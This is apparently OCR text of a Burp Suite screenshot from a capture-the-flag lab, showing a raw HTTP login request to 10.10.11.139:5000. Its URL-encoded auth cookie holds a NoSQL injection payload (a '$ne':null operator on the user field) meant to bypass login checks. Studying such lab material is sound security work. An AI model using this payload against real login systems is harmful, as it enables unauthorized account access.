 1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 27
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.139:5000/login
13 Cookie: auth=
%7B%22user%22%3A%7B%22%24ne%22%3Anull%7D%2C%22sign%22%3A%224b7029c2a4ed7527255315fc356bf082%
22%7D
14 Upgrade-Insecure-Requests: 1
15
16 user=user&password=password